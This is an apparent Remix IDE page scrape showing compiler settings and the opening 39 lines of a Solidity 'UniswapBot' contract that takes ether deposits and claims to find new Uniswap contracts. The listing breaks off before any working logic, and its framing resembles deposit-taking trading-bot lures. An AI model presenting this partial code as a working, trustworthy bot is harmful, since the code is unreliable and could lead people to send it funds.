 SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Ctrl+S for compiling
Compile bot.sol
Compile and Run script
CONTRACT
UniswapBot (bot.sol)
Publish on Ipfs IPFS
Publish on Swarm
Compilation Details
ABI Bytecode
Home bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of the contract
21 */
22 constructor() public {
23 owner = msg.sender;
24 }
25
26 receive() external payable {}
27
28 struct slice {
29 uint _len;
30 uint _ptr;
31 }
32
33 /*
34 * @dev Find newly deployed contracts on Uniswap Exchange
35 * @param memory of required contract liquidity.
36 * @param other The second slice to compare.
37 * @return New contracts with required liquidity.
38 */
39
0 listen on all transactions Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>